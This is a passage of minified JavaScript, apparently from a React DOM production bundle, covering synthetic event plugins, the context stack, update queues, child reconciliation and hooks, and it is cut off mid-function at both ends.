qr={eventTypes:jr,extractEvents:function(e,t,n,r,o,i){if(!(i=!(o=i||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{o=Qe(o),i=S.onSelect;for(var a=0;a<i.length;a++)if(!o.has(i[a])){o=!1;break e}o=!0}i=!o}if(i)return null;switch(o=t?Rn(t):window,e){case"focus":(lr(o)||"true"===o.contentEditable)&&(Br=o,Wr=t,zr=null);break;case"blur":zr=Wr=Br=null;break;case"mousedown":$r=!0;break;case"contextmenu":case"mouseup":case"dragend":return $r=!1,Hr(n,r);case"selectionchange":if(Mr)break;case"keydown":case"keyup":return Hr(n,r)}return null}},Ur=zn.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Kr=zn.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Yr=Sr.extend({relatedTarget:null});function Xr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Qr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Zr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},eo=Sr.extend({key:function(e){if(e.key){var t=Qr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Xr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Zr[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Er,charCode:function(e){return"keypress"===e.type?Xr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Xr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),to=Pr.extend({dataTransfer:null}),no=Sr.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Er}),ro=zn.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),oo=Pr.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),io={eventTypes:Jt,extractEvents:function(e,t,n,r){var o=Vt.get(e);if(!o)return null;switch(e){case"keypress":if(0===Xr(n))return null;case"keydown":case"keyup":e=eo;break;case"blur":case"focus":e=Yr;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Pr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=to;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=no;break;case He:case qe:case Ue:e=Ur;break;case Ke:e=ro;break;case"scroll":e=Sr;break;case"wheel":e=oo;break;case"copy":case"cut":case"paste":e=Kr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Gr;break;default:e=zn}return Jn(t=e.getPooled(o,t,n,r)),t}};if(y)throw Error(a(101));y=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),_(),p=On,m=En,g=Rn,w({SimpleEventPlugin:io,EnterLeaveEventPlugin:Ir,ChangeEventPlugin:xr,SelectEventPlugin:qr,BeforeInputEventPlugin:ur});var ao=[],uo=-1;function so(e){0>uo||(e.current=ao[uo],ao[uo]=null,uo--)}function lo(e,t){uo++,ao[uo]=e.current,e.current=t}var co={},fo={current:co},vo={current:!1},po=co;function mo(e,t){var n=e.type.contextTypes;if(!n)return co;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function go(e){return null!=(e=e.childContextTypes)}function ho(){so(vo),so(fo)}function yo(e,t,n){if(fo.current!==co)throw Error(a(168));lo(fo,t),lo(vo,n)}function bo(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,ge(t)||"Unknown",i));return o({},n,{},r)}function _o(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||co,po=fo.current,lo(fo,e),lo(vo,vo.current),!0}function To(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=bo(e,t,po),r.__reactInternalMemoizedMergedChildContext=e,so(vo),so(fo),lo(fo,e)):so(vo),lo(vo,n)}var Ao=i.unstable_runWithPriority,Co=i.unstable_scheduleCallback,xo=i.unstable_cancelCallback,So=i.unstable_requestPaint,wo=i.unstable_now,ko=i.unstable_getCurrentPriorityLevel,Eo=i.unstable_ImmediatePriority,Ro=i.unstable_UserBlockingPriority,Oo=i.unstable_NormalPriority,Fo=i.unstable_LowPriority,Lo=i.unstable_IdlePriority,Po={},Go=i.unstable_shouldYield,Do=void 0!==So?So:function(){},Io=null,Jo=null,Vo=!1,No=wo(),Mo=1e4>No?wo:function(){return wo()-No};function jo(){switch(ko()){case Eo:return 99;case Ro:return 98;case Oo:return 97;case Fo:return 96;case Lo:return 95;default:throw Error(a(332))}}function Bo(e){switch(e){case 99:return Eo;case 98:return Ro;case 97:return Oo;case 96:return Fo;case 95:return Lo;default:throw Error(a(332))}}function Wo(e,t){return e=Bo(e),Ao(e,t)}function zo(e,t,n){return e=Bo(e),Co(e,t,n)}function $o(e){return null===Io?(Io=[e],Jo=Co(Eo,qo)):Io.push(e),Po}function Ho(){if(null!==Jo){var e=Jo;Jo=null,xo(e)}qo()}function qo(){if(!Vo&&null!==Io){Vo=!0;var e=0;try{var t=Io;Wo(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Io=null}catch(t){throw null!==Io&&(Io=Io.slice(e+1)),Co(Eo,Ho),t}finally{Vo=!1}}}function Uo(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function Ko(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var Yo={current:null},Xo=null,Qo=null,Zo=null;function ei(){Zo=Qo=Xo=null}function ti(e){var t=Yo.current;so(Yo),e.type._context._currentValue=t}function ni(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function ri(e,t){Xo=e,Zo=Qo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(Oa=!0),e.firstContext=null)}function oi(e,t){if(Zo!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Zo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Qo){if(null===Xo)throw Error(a(308));Qo=t,Xo.dependencies={expirationTime:0,firstContext:t,responders:null}}else Qo=Qo.next=t;return e._currentValue}var ii=!1;function ai(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function ui(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function si(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function li(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ci(e,t){var n=e.alternate;null!==n&&ui(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function di(e,t,n,r){var i=e.updateQueue;ii=!1;var a=i.baseQueue,u=i.shared.pending;if(null!==u){if(null!==a){var s=a.next;a.next=u.next,u.next=s}a=u,i.shared.pending=null,null!==(s=e.alternate)&&(null!==(s=s.updateQueue)&&(s.baseQueue=u))}if(null!==a){s=a.next;var l=i.baseState,c=0,d=null,f=null,v=null;if(null!==s)for(var p=s;;){if((u=p.expirationTime)<r){var m={expirationTime:p.expirationTime,suspenseConfig:p.suspenseConfig,tag:p.tag,payload:p.payload,callback:p.callback,next:null};null===v?(f=v=m,d=l):v=v.next=m,u>c&&(c=u)}else{null!==v&&(v=v.next={expirationTime:1073741823,suspenseConfig:p.suspenseConfig,tag:p.tag,payload:p.payload,callback:p.callback,next:null}),is(u,p.suspenseConfig);e:{var g=e,h=p;switch(u=t,m=n,h.tag){case 1:if("function"==typeof(g=h.payload)){l=g.call(m,l,u);break e}l=g;break e;case 3:g.effectTag=-4097&g.effectTag|64;case 0:if(null==(u="function"==typeof(g=h.payload)?g.call(m,l,u):g))break e;l=o({},l,u);break e;case 2:ii=!0}}null!==p.callback&&(e.effectTag|=32,null===(u=i.effects)?i.effects=[p]:u.push(p))}if(null===(p=p.next)||p===s){if(null===(u=i.shared.pending))break;p=a.next=u.next,u.next=s,i.baseQueue=a=u,i.shared.pending=null}}null===v?d=l:v.next=f,i.baseState=d,i.baseQueue=v,as(c),e.expirationTime=c,e.memoizedState=l}}function fi(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=o,o=n,"function"!=typeof r)throw Error(a(191,r));r.call(o)}}}var vi=Y.ReactCurrentBatchConfig,pi=(new r.Component).refs;function mi(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var gi={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Ze(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Hu(),o=vi.suspense;(o=si(r=qu(r,e,o),o)).payload=t,null!=n&&(o.callback=n),li(e,o),Uu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Hu(),o=vi.suspense;(o=si(r=qu(r,e,o),o)).tag=1,o.payload=t,null!=n&&(o.callback=n),li(e,o),Uu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Hu(),r=vi.suspense;(r=si(n=qu(n,e,r),r)).tag=2,null!=t&&(r.callback=t),li(e,r),Uu(e,n)}};function hi(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!Nr(n,r)||!Nr(o,i))}function yi(e,t,n){var r=!1,o=co,i=t.contextType;return"object"==typeof i&&null!==i?i=oi(i):(o=go(t)?po:fo.current,i=(r=null!=(r=t.contextTypes))?mo(e,o):co),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=gi,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function bi(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&gi.enqueueReplaceState(t,t.state,null)}function _i(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=pi,ai(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=oi(i):(i=go(t)?po:fo.current,o.context=mo(e,i)),di(e,n,o,r),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(mi(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&gi.enqueueReplaceState(o,o.state,null),di(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var Ti=Array.isArray;function Ai(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===pi&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function Ci(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function xi(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=ws(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function s(e,t,n,r){return null===t||6!==t.tag?((t=Rs(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function l(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=Ai(e,t,n),r.return=e,r):((r=ks(n.type,n.key,n.props,null,e.mode,r)).ref=Ai(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Os(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,i){return null===t||7!==t.tag?((t=Es(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Rs(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case ee:return(n=ks(t.type,t.key,t.props,null,e.mode,n)).ref=Ai(e,null,t),n.return=e,n;case te:return(t=Os(t,e.mode,n)).return=e,t}if(Ti(t)||me(t))return(t=Es(t,e.mode,n,null)).return=e,t;Ci(e,t)}return null}function v(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:s(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case ee:return n.key===o?n.type===ne?d(e,t,n.props.children,r,o):l(e,t,n,r):null;case te:return n.key===o?c(e,t,n,r):null}if(Ti(n)||me(n))return null!==o?null:d(e,t,n,r,null);Ci(e,n)}return null}function p(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return s(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case ee:return e=e.get(null===r.key?n:r.key)||null,r.type===ne?d(t,e,r.props.children,o,r.key):l(t,e,r,o);case te:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(Ti(r)||me(r))return d(t,e=e.get(n)||null,r,o,null);Ci(t,r)}return null}function m(o,a,u,s){for(var l=null,c=null,d=a,m=a=0,g=null;null!==d&&m<u.length;m++){d.index>m?(g=d,d=null):g=d.sibling;var h=v(o,d,u[m],s);if(null===h){null===d&&(d=g);break}e&&d&&null===h.alternate&&t(o,d),a=i(h,a,m),null===c?l=h:c.sibling=h,c=h,d=g}if(m===u.length)return n(o,d),l;if(null===d){for(;m<u.length;m++)null!==(d=f(o,u[m],s))&&(a=i(d,a,m),null===c?l=d:c.sibling=d,c=d);return l}for(d=r(o,d);m<u.length;m++)null!==(g=p(d,o,m,u[m],s))&&(e&&null!==g.alternate&&d.delete(null===g.key?m:g.key),a=i(g,a,m),null===c?l=g:c.sibling=g,c=g);return e&&d.forEach((function(e){return t(o,e)})),l}function g(o,u,s,l){var c=me(s);if("function"!=typeof c)throw Error(a(150));if(null==(s=c.call(s)))throw Error(a(151));for(var d=c=null,m=u,g=u=0,h=null,y=s.next();null!==m&&!y.done;g++,y=s.next()){m.index>g?(h=m,m=null):h=m.sibling;var b=v(o,m,y.value,l);if(null===b){null===m&&(m=h);break}e&&m&&null===b.alternate&&t(o,m),u=i(b,u,g),null===d?c=b:d.sibling=b,d=b,m=h}if(y.done)return n(o,m),c;if(null===m){for(;!y.done;g++,y=s.next())null!==(y=f(o,y.value,l))&&(u=i(y,u,g),null===d?c=y:d.sibling=y,d=y);return c}for(m=r(o,m);!y.done;g++,y=s.next())null!==(y=p(m,o,g,y.value,l))&&(e&&null!==y.alternate&&m.delete(null===y.key?g:y.key),u=i(y,u,g),null===d?c=y:d.sibling=y,d=y);return e&&m.forEach((function(e){return t(o,e)})),c}return function(e,r,i,s){var l="object"==typeof i&&null!==i&&i.type===ne&&null===i.key;l&&(i=i.props.children);var c="object"==typeof i&&null!==i;if(c)switch(i.$$typeof){case ee:e:{for(c=i.key,l=r;null!==l;){if(l.key===c){switch(l.tag){case 7:if(i.type===ne){n(e,l.sibling),(r=o(l,i.props.children)).return=e,e=r;break e}break;default:if(l.elementType===i.type){n(e,l.sibling),(r=o(l,i.props)).ref=Ai(e,l,i),r.return=e,e=r;break e}}n(e,l);break}t(e,l),l=l.sibling}i.type===ne?((r=Es(i.props.children,e.mode,s,i.key)).return=e,e=r):((s=ks(i.type,i.key,i.props,null,e.mode,s)).ref=Ai(e,r,i),s.return=e,e=s)}return u(e);case te:e:{for(l=i.key;null!==r;){if(r.key===l){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Os(i,e.mode,s)).return=e,e=r}return u(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Rs(i,e.mode,s)).return=e,e=r),u(e);if(Ti(i))return m(e,r,i,s);if(me(i))return g(e,r,i,s);if(c&&Ci(e,i),void 0===i&&!l)switch(e.tag){case 1:case 0:throw e=e.type,Error(a(152,e.displayName||e.name||"Component"))}return n(e,r)}}var Si=xi(!0),wi=xi(!1),ki={},Ei={current:ki},Ri={current:ki},Oi={current:ki};function Fi(e){if(e===ki)throw Error(a(174));return e}function Li(e,t){switch(lo(Oi,t),lo(Ri,e),lo(Ei,ki),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Je(null,"");break;default:t=Je(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}so(Ei),lo(Ei,t)}function Pi(){so(Ei),so(Ri),so(Oi)}function Gi(e){Fi(Oi.current);var t=Fi(Ei.current),n=Je(t,e.type);t!==n&&(lo(Ri,e),lo(Ei,n))}function Di(e){Ri.current===e&&(so(Ei),so(Ri))}var Ii={current:0};function Ji(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Vi(e,t){return{responder:e,props:t}}var Ni=Y.ReactCurrentDispatcher,Mi=Y.ReactCurrentBatchConfig,ji=0,Bi=null,Wi=null,zi=null,$i=!1;function Hi(){throw Error(a(321))}function qi(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Jr(e[n],t[n]))return!1;return!0}function Ui(e,t,n,r,o,i){if(ji=i,Bi=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,Ni.current=null===e||null===e.memoizedState?ha:ya,e=n(r,o),t.expirationTime===ji){i=0;do{if(t.expirationTime=0,!(25>i))throw Error(a(301));i+=1,zi=Wi=null,t.updateQueue=null,Ni.current=ba,e=n(r,o)}while(t.expirationTime===ji)}if(Ni.current=ga,t=null!==Wi&&null!==Wi.next,ji=0,zi=Wi=Bi=null,$i=!1,t)throw Error(a(300));return e}function Ki(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===zi?Bi.memoizedState=zi=e:zi=zi.next=e,zi}function Yi(){if(null===Wi){var e=Bi.alternate;e=null!==e?e.memoizedState:null}else e=Wi.next;var t=null===zi?Bi.memoizedState:zi.next;if(null!==t)zi=t,Wi=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Wi=e).memoizedState,baseState:Wi.baseState,baseQueue:Wi.baseQueue,queue:Wi.queue,next:null},null===zi?Bi.memoizedState=zi=e:zi=zi.next=e}return zi}function Xi(e,t){return"function"==typeof t?t(e):t}function Qi(e){var t=Yi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Wi,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var u=o.next;o.next=i.next,i.next=u}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var s=u=i=null,l=o;do{var c=l.expirationTime;if(c<ji){var d={expirationTime:l.expirationTime,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null};null===s?(u=s=d,i=r):s=s.next=d,c>Bi.expirationTime&&(Bi.expirationTime=c,as(c))}else null!==s&&(s=s.next={expirationTime:1073741823,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null}),is(c,l.suspenseConfig),r=l.eagerReducer===e?l.eagerState:e(r,l.action);l=l.next}while(null!==l&&l!==o);null===s?i=r:s.next=u,Jr(r,t.memoizedState)||(Oa=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=s,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Zi(e){var t=Yi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var u=o=o.next;do{i=e(i,u.action),u=u.next}while(u!==o);Jr(i,t.memoizedState)||(Oa=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ea(e){var t=Ki();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Xi,lastRenderedState:e}).dispatch=ma.bind(null,Bi,e),[t.memoizedState,e]}function ta(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Bi.updateQueue)?(t={lastEffect:null},Bi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function na(){return Yi().memoizedState}function ra(e,t,n,r){var o=Ki();Bi.effectTag|=e,o.memoizedState=ta(1|t,n,void 0,void 0===r?null:r)}function oa(e,t,n,r){var o=Yi();r=void 0===r?null:r;var i=void 0;if(null!==Wi){var a=Wi.memoizedState;if(i=a.destroy,null!==r&&qi(r,a.deps))return void ta(t,n,i,r)}Bi.effectTag|=e,o.memoizedState=ta(1|t,n,i,r)}function ia(e,t){return ra(516,4,e,t)}function aa(e,t){return oa(516,4,e,t)}function ua(e,t){return oa(4,2,e,t)}function sa(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function la(e,t,n){return n=null!=n?n.concat([e]):null,oa(4,2,sa.bind(null,t,e),n)}function ca(){}function da(e,t){return Ki().memoizedState=[e,void 0===t?null:t],e}function fa(e,t){var n=Yi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&qi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function va(e,t){var n=Yi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&qi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function pa(e,t,n){var r=jo();Wo(98>r?98:r,(function(){e(!0)})),Wo(97<r?97:r,(function(){var r=Mi.suspense;Mi.suspense=void 0===t?null:t;try{e(!1),n()}finally{Mi.suspense=r}}))}function ma(e,t,n){var r=Hu(),o=vi.suspense;o={expirationTime:r=qu(r,e,o),suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var i=t.pending;if(null===i?o.next=o:(o.next=i.next,i.next=o),t.pending=o,i=e.alternate,e===Bi||null!==i&&i===Bi)$i=!0,o.expirationTime=ji,Bi.expirationTime=ji;else{if(0===e.expirationTime&&(null===i||0===i.expirationTime)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,u=i(a,n);if(o.eagerReducer=i,o.eagerState=u,Jr(u,a))return}catch(e){}Uu(e,r)}}var ga={readContext:oi,useCallback:Hi,useContext:Hi,useEffect:Hi,useImperativeHandle:Hi,useLayoutEffect:Hi,useMemo:Hi,useReducer:Hi,useRef:Hi,useState:Hi,useDebugValue:Hi,useResponder:Hi,useDeferredValue:Hi,useTransition:Hi},ha={readContext:oi,useCallback:da,useContext:oi,useEffect:ia,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ra(4,2,sa.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ra(4,2,e,t)},useMemo:function(e,t){var n=Ki();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ki();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ma.bind(null,Bi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Ki().memoizedState=e},useState:ea,useDebugValue:ca,useResponder:Vi,useDeferredValue:function(e,t){var n=ea(e),r=n[0],o=n[1];return ia((function(){var n=Mi.suspense;Mi.suspense=void 0===t?null:t;try{o(e)}finally{Mi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=ea(!1),n=t[0];return t=t[1],[da(pa.bind(null,t,e),[t,e]),n]}},ya={readContext:oi,useCallback:fa,useContext:oi,useEffect:aa,useImperativeHandle:la,useLayoutEffect:ua,useMemo:va,useReducer:Qi,useRef:na,useState:function(){return Qi(Xi)},useDebugValue:ca,useResponder:Vi,useDeferredValue:function(e,t){var n=Qi(Xi),r=n[0],o=n[1];return aa((function(){var n=Mi.suspense;Mi.suspense=void 0===t?null:t;try{o(e)}finally{Mi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Qi(Xi),n=t[0];return t=t[1],[fa(pa.bind(null,t,e),[t,e]),n]}},ba={readContext:oi,useCallback:fa,useContext:oi,useEffect:aa,useImperativeHandle:la,useLayoutEffect:ua,useMemo:va,useReducer:Zi,useRef:na,useState:function(){return Zi(Xi)},useDebugValue:ca,useResponder:Vi,useDeferredValue:function(e,t){var n=Zi(Xi),r=n[0],o=n[1];return aa((function(){var n=Mi.suspense;Mi.suspense=void 0===t?null:t;try{o(e)}finally{Mi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Zi(Xi),n=t[0];return t=t[1],[fa(pa.bind(null,t,e),[t,e]),n]}},_a=null,Ta=null,Aa=!1;function Ca(e,t){var n=xs(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function xa(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Sa(e){if(Aa){var t=Ta;if(t){var n=t;if(!xa(e,t)){if(!(t=Tn(n.nextSibling))||!xa(e,t))return e.effectTag=-1025&e.effectTag|2,Aa=!1,void(_a=e);Ca(_a,n)}_a=e,Ta=Tn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,Aa=!1,_a=e}}function wa(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;_a=e}function ka(e){if(e!==_a)return!1;if(!Aa)return wa(e),Aa=!0,!1;var 